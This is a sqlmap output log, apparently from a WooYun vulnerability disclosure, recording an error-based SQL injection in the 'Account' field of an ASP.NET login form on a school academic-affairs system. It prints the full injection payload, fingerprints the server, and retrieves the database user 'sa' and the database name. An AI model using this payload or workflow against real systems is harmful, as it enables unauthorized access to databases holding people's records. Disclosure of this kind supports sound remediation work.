 [*] starting at 19:37:47
[19:37:47] [INFO] testing connection to the target URL
[19:37:47] [INFO] heuristics detected web page charset 'GB2312'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: Account (POST)
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: datetime=2015-5-7 18:52:46&loginNum=&Account=1' AND 1753=CONVERT(IN
T,(SELECT CHAR(113) CHAR(113) CHAR(107) CHAR(120) CHAR(113) (SELECT (CASE WHEN (
1753=1753) THEN CHAR(49) ELSE CHAR(48) END)) CHAR(113) CHAR(120) CHAR(98) CHAR(1
12) CHAR(113))) AND 'yhPO'='yhPO&Password=&DiskNumber=&B1=%A1%A1%C8%B7%B6%A8%A1%
A1
---
[19:37:47] [INFO] testing Microsoft SQL Server
[19:37:47] [INFO] confirming Microsoft SQL Server
[19:37:53] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[19:37:53] [INFO] fetching current user
[19:37:53] [INFO] retrieved: sa
current user: 'sa'
[19:37:53] [INFO] fetching current database
[19:37:53] [INFO] retrieved: jiaowu
current database: 'jiaowu'
[19:37:53] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 5 times
[19:37:53] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\
www.wooyun.org